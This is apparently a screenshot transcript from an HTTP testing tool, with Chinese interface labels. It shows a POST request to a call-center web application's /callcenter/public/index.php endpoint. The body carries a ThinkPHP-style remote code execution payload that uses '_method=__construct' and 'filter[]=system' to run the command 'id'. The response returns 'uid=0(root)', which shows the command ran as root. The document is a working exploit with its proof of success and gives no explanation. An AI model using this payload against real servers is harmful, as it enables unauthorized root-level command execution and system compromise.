 Request
数据包扫描 美化 热加载 构造请求
1 POST /callcenter/public/index.php/index.php?s=index/index/index HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9
10 s=id&_method=__construct&method=POST&filter[]=system
Responses 39bytes / 138ms 美化 渲染
1 HTTP/1.1 302 Found
2 X-Powered-By: PHP/5.6.40
3 Content-Type: text/html; charset=utf-8
4 Cache-control: no-cache,must-revalidate
5 Location: /callcenter/public/index.php/admin.html
6 Connection: close
7 Date: Fri, 21 Jun 2024 01:35:37 GMT
8 Server: lighttpd/1.4.52
9 Content-Length: 39
10
uid=0(root) gid=0(root) groups=0(root)
12